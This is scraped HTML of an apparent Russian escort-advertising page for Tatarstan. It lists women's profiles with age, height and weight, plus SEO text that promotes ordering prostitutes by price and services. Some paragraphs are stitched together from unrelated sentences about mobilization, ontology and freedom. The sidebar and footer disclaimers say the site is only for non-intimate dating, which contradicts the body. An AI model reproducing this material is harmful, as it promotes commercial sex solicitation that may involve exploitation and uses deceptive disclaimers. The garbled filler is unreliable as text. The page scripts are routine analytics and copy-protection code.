<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="800" height="1066" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-14.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-14.jpg 800w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-14-225x300.jpg 225w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-14-768x1023.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/agniya4.html" title="Агния">Агния</a></h2>
<p></center> </p>
<p><p> Я верю, что смех &#8212; лучшее лекарство для души! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>26</td>
</tr>
<tr>
<td>Имя</td>
<td>Агния</td>
</tr>
<tr>
<td>Масса</td>
<td>44</td>
</tr>
<tr>
<td>Рост</td>
<td>175</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/agniya4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="404" height="632" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-17.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-17.jpg 404w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-17-192x300.jpg 192w" sizes="auto, (max-width: 404px) 100vw, 404px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/yuliya.html" title="Юлия">Юлия</a></h2>
<p></center> </p>
<p><p> Я верю, что общительность и дружелюбие &#8212; ключевые качества в общении. </p>
<table width="100%" cellpadding=10 cellspacing=0>
<tr>
<td height="30" width="50%"><span style="color: #00426b;">Имя девушки</span></td>
<td>Юлия</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Возраст</span></td>
<td>26</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Рост, Вес</p>
<td>155 см, 62 кг</td>
<p></span></td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/yuliya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="430" height="642" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-24.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-24.jpg 430w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-24-201x300.jpg 201w" sizes="auto, (max-width: 430px) 100vw, 430px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/eloiza4.html" title="Элоиза">Элоиза</a></h2>
<p></center> </p>
<p><p> Я &#8212; девушка, наслаждающаяся своей жизнью и стремящаяся к постоянному движению и росту. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Элоиза</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 24</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 170 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 57 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/eloiza4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Мы подыскиваем самых идеальных представительниц древнейшей профессии, которые точно обслужат клиента по высшему разряду. Кроме непревзойдённого профессионализма проститутки в селе Катмыш чертовски привлекательны, ухожены и, что очень важно, довольно старательны. Можете не сомневаться, ни какая обыденная леди не отличается такой раскованностью, и эротической страстью. Индивидуалки Татарстана дарят секс абсолютно любой клеточкой тела. Привлекательные особы знают массой способов, чтобы дать клиенту радость, а также удовлетворить его страстный голод. Из обыденного рандеву для интима профессионалки готовы сделать яркое шоу.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="367" height="562" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-17.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-17.jpg 367w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-17-196x300.jpg 196w" sizes="auto, (max-width: 367px) 100vw, 367px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/astrid.html" title="Астрид">Астрид</a></h2>
<p></center> </p>
<p><p> Я люблю встречать новых людей и узнавать об их мире! </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя</th>
<td>Астрид</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>167 см, 60 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>33</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/astrid.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="468" height="716" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-10.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-10.jpg 468w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-10-196x300.jpg 196w" sizes="auto, (max-width: 468px) 100vw, 468px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/sofiya.html" title="София">София</a></h2>
<p></center> </p>
<p><p> Я люблю общение и новые знакомства! </p>
<table>
<tr>
<th><span style="color: #00426b;">Имя</span></th>
<td>София</td>
</tr>
<tr>
<th><span style="color: #00426b;">Возраст</span></th>
<td>28</td>
</tr>
<tr>
<th><span style="color: #00426b;">Рост, Вес</span></th>
<td>168 см, 48 кг</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/sofiya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="487" height="673" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-51.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-51.jpg 487w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-51-217x300.jpg 217w" sizes="auto, (max-width: 487px) 100vw, 487px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/evelina.html" title="Эвелина">Эвелина</a></h2>
<p></center> </p>
<p><p> Я &#8212; активная и веселая девушка, готовая прыгнуть с парашютом в мир приключений и новых знакомств! </p>
<ul class="dzamilpersaneg">
<li>Имя девушки &#8212; Эвелина</li>
<li>Возраст &#8212; 30</li>
<li>Телосложение &#8212; Нормальное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/evelina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="1024" height="944" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-5.jpg 1024w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-5-300x277.jpg 300w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-5-768x708.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/adelina4.html" title="Аделина">Аделина</a></h2>
<p></center> </p>
<p><p> Мое сердце полно радости и я готова поделиться этой радостью с кем-то особенным. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя девушки</span> &#8212; Аделина</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Спортивное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 30</li>
<li><span style="color: #00426b;">Своя квартира</span> &#8212; Есть квартира</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/adelina4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first">
<div class="zem_rp_content">
<div class="showmobile">
<h3 class="related_post_title">Новые</h3>
</div>
<div class="showmobile">
<ul class="related_post zem_rp">
<li data-position="0" data-poid="in-471" data-post-type="none"><a href="https://116prosti-tutki.ru/pavla.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-39-150x150.jpg" alt="Павла" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/pavla.html" class="zem_rp_title">Павла</a></li>
<li data-position="1" data-poid="in-231" data-post-type="none"><a href="https://116prosti-tutki.ru/eteri.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-24-150x150.jpg" alt="Этери" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/eteri.html" class="zem_rp_title">Этери</a></li>
<li data-position="2" data-poid="in-73" data-post-type="none"><a href="https://116prosti-tutki.ru/berta4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-2-150x150.jpg" alt="Берта" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/berta4.html" class="zem_rp_title">Берта</a></li>
<li data-position="3" data-poid="in-145" data-post-type="none"><a href="https://116prosti-tutki.ru/madina.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-13-150x150.jpg" alt="Мадина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/madina.html" class="zem_rp_title">Мадина</a></li>
<li data-position="4" data-poid="in-541" data-post-type="none"><a href="https://116prosti-tutki.ru/vitaliya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-41-150x150.jpg" alt="Виталия" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/vitaliya.html" class="zem_rp_title">Виталия</a></li>
<li data-position="5" data-poid="in-503" data-post-type="none"><a href="https://116prosti-tutki.ru/tatyana5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-35-150x150.jpg" alt="Татьяна" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/tatyana5.html" class="zem_rp_title">Татьяна</a></li>
<li data-position="6" data-poid="in-242" data-post-type="none"><a href="https://116prosti-tutki.ru/damira.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-32-150x150.jpg" alt="Дамира" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/damira.html" class="zem_rp_title">Дамира</a></li>
<li data-position="7" data-poid="in-504" data-post-type="none"><a href="https://116prosti-tutki.ru/agniya4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-14-150x150.jpg" alt="Агния" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/agniya4.html" class="zem_rp_title">Агния</a></li>
<li data-position="8" data-poid="in-579" data-post-type="none"><a href="https://116prosti-tutki.ru/milada4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-50-150x150.jpg" alt="Милада" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/milada4.html" class="zem_rp_title">Милада</a></li>
<li data-position="9" data-poid="in-581" data-post-type="none"><a href="https://116prosti-tutki.ru/agafiya5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-19-150x150.jpg" alt="Агафия" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/agafiya5.html" class="zem_rp_title">Агафия</a></li>
<li data-position="10" data-poid="in-166" data-post-type="none"><a href="https://116prosti-tutki.ru/eseniya-4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-14-150x150.jpg" alt="Есения" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/eseniya-4.html" class="zem_rp_title">Есения</a></li>
<li data-position="11" data-poid="in-152" data-post-type="none"><a href="https://116prosti-tutki.ru/liliya5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-21-150x150.jpg" alt="Лилия" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/liliya5.html" class="zem_rp_title">Лилия</a></li>
<li data-position="12" data-poid="in-511" data-post-type="none"><a href="https://116prosti-tutki.ru/arxeliya3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-14-150x150.jpg" alt="Архелия" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/arxeliya3.html" class="zem_rp_title">Архелия</a></li>
<li data-position="13" data-poid="in-101" data-post-type="none"><a href="https://116prosti-tutki.ru/lyudmila-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-7-150x150.jpg" alt="Людмила" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/lyudmila-2.html" class="zem_rp_title">Людмила</a></li>
<li data-position="14" data-poid="in-225" data-post-type="none"><a href="https://116prosti-tutki.ru/dolya4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-28-150x150.jpg" alt="Доля" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/dolya4.html" class="zem_rp_title">Доля</a></li>
<li data-position="15" data-poid="in-553" data-post-type="none"><a href="https://116prosti-tutki.ru/amaliya4-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-19-150x150.jpg" alt="Амалия" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/amaliya4-2.html" class="zem_rp_title">Амалия</a></li>
</ul>
</div>
</div>
</div>
<p>Наш интернет каталог представляет возможность быстро заказать проституток, нужно выбрать ваш насленный пункт и подобрать проститутку по нужным требованиям, например, цена.</p>
<p> Он совсем не ожидал, что она может подняться в его номер. Вы можете заявить, что свобода настолько ценна, что любой мир, отнимающий ее, аморален. Наш ресурс уже продолжительное время пользуется огромной популярностью у самого широкого круга людей, которые любят весело проводить время в компании отличных индивидуалок.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="769" height="477" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-47.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-47.jpg 769w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-47-300x186.jpg 300w" sizes="auto, (max-width: 769px) 100vw, 769px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/valentina5.html" title="Валентина">Валентина</a></h2>
<p></center> </p>
<p><p> Я люблю погружаться в новые знакомства и наслаждаться интересными разговорами!!! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Валентина</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Обычное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 32</li>
<li><span style="color: #00426b;">Квартира</span> &#8212; Есть</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/valentina5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="768" height="957" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-11.jpg 768w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-11-241x300.jpg 241w" sizes="auto, (max-width: 768px) 100vw, 768px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/assol.html" title="Ассоль">Ассоль</a></h2>
<p></center> </p>
<p><p> Я верю, что новые знакомства могут обогатить нашу жизнь. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Ассоль</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 35</li>
<li><span style="color: #00426b;">Рост, Вес</span> 172 см, 46 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/assol.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<blockquote><p>Добавьте в свою жизнь чуть-чуть сказки с помощью данного сайта, на котором сотни дам выкладывают собственные анкеты, чтобы весело провести несколько часов.</p></blockquote>
<p> Так же ознакомьтесь с полной информацией в анкете проститутки, а именно фотографии, услуги, которые оказывает девушка, от повседневных до экзотичных, информация о выезде, эти параметры могут изменить Ваш выбор. Посему изучите эти параметры. </p>
<p>Поэтому покажу Вам ресурс в сети, наткнулся на него совершенно случайно, мне подсказал один товарищ, который каждую неделю заказывал индивидуалкок Татарстана с этого сайта знакомств.</p>
<p> <center><img decoding="async" src="https://116prosti-tutki.ru/fotos/104/1.jpg" alt="ищу секс знакомства татарстан" class=""/></center> </p>
<p>А через год или два ты пошлешь мне приглашение. За полгода покоя они накапливали столько сил, что ежедневный сон не был им нужен, и они весь месяц отдавали веселью. Я считаю, что и там и там есть онотология, только разная. В стране всеобщая мобилизация.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="1200" height="900" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-1.jpg 1200w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-1-300x225.jpg 300w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-1-1024x768.jpg 1024w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-1-768x576.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/malvina5.html" title="Мальвина">Мальвина</a></h2>
<p></center> </p>
<p><p> Занятия спортом, активные игры и прогулки на свежем воздухе &#8212; это то, что меня вдохновляет. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>30</td>
</tr>
<tr>
<td>Имя</td>
<td>Мальвина</td>
</tr>
<tr>
<td>Вес</td>
<td>46</td>
</tr>
<tr>
<td>Рост</td>
<td>166</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/malvina5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Мужчин ожидают необычные ощущения, эротические танцы, соблазнение, релаксирующий массаж – и всё это только начало. Если состоятельный господин возбудился дамы переходят к самомуглавному – удовлетворению своего мужчину. <center><img decoding="async" src="https://116prosti-tutki.ru/fotos/1/3.jpg" alt="секс знакомства частные объявления в селе катмыш" class=""/></center>   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="517" height="751" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-27.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-27.jpg 517w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-27-207x300.jpg 207w" sizes="auto, (max-width: 517px) 100vw, 517px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/eva.html" title="Ева">Ева</a></h2>
<p></center> </p>
<p><p> Я улыбчивая и позитивная девушка, которая старается привносить счастье и смех в жизнь окружающих. </p>
<table width="100%" cellpadding=10 cellspacing=0>
<tr>
<td height="30" width="50%"><span style="color: #00426b;">Имя</span></td>
<td>Ева</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Возраст</span></td>
<td>30</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Рост, Вес</p>
<td>183 см, 45 кг</td>
<p></span></td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/eva.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Время делового клиента распланировано по минутам поэтому очень много стоит. Значит есть смысл его беречь. Прежде для поиска куртизанки требовалось отправляться в публичный дом и выбирать горячую куртизанку при собственном присутствии. На данный момент это реализовать достаточно просто. Требуется зайти на соответствующий ресурс, найти фотографии красоток, затем выбрать, с какой из этих дам вы желаете раствориться в незабываемых утехах.</p>
</div>
		</div>

			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="block-10" class="widget inner-padding widget_block">Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!</aside><aside id="block-13" class="widget inner-padding widget_block"><p>Не упускайте возможность встретить новых и увлекательных людей в Татарстане без каких-либо ожиданий интимных отношений. Присоединяйтесь к нам уже сейчас и начните свое путешествие по поиску настоящих друзей и возможностей для серьезных отношений.</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>	</div>
</div>

	</div>
</div>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88970720, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88970720" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-11" class="widget inner-padding widget_block">Добро пожаловать на замечательный <a href="http://belgorod-xxx.ru">сайт знакомств</a>, где мы создаем атмосферу, где люди могут строить красивые отношения, не связанные с интимной сферой. Мы понимаем, что каждый человек ищет что-то особенное, и наша цель - помочь вам найти именно то, что вы ищете.</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-8" class="widget inner-padding widget_block"><strong>По всем вопросам обращаться:
<p>fbyhfjfgjf55g@yandex.ru</strong></aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-12" class="widget inner-padding widget_block"><p>Мы понимаем, что каждый человек имеет свои уникальные желания и ожидания. Поэтому мы создали этот сайт, чтобы предоставить вам возможность встретить душевного партнера, с которым вы сможете разделить свои интересы, смех и радость жизни. Здесь у нас нет места для интимных отношений - это место для глубоких и искренних взаимоотношений.</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
									</div>
			</div>
		</footer>
		</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://116prosti-tutki.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="generate-main-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-main-js-extra
</script>
<script src="https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3" id="generate-main-js"></script>
<script src="https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.0.3" id="generate-dropdown-click-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://116prosti-tutki.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof 